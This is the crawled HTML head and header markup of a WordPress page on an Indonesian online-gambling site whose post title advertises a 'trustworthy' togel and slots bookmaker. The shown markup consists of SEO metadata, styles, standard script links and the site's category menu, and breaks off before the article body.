

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/
body_size: 15558
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala PembuangPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang" />
	<link rel="canonical" href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang" />
	<meta property="og:description" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang" />
	<meta property="og:url" content="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-05-23T09:42:34+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang" />
	<meta name="twitter:description" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#article","isPartOf":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang","datePublished":"2023-05-23T09:42:34+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/"},"wordCount":2065,"commentCount":0,"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Toto Macau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/","url":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/","name":"Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#primaryimage"},"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-23T09:42:34+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang","breadcrumb":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Kuala Pembuang"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet 
Kuala Pembuang Comments Feed" href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=193' />
</head>

<body class="wp-singular post-template-default single single-post postid-193 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/pine-cone.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
